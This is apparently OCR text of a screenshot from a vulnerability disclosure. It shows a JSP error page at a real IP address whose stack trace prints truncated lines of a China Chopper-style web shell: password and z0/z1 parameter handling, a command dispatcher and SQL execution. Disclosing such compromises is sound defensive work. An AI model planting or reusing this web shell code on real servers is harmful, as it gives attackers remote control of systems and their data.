 http://211.157.16.118/chopper/chopper.jsp
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.j
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("E
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.s
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1"
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI()
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrappe
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:403)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:336)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:188)
java.lang.String.<init>(String.java:451)
java.lang.String.<init>(String.java:523)
www.wooyun.org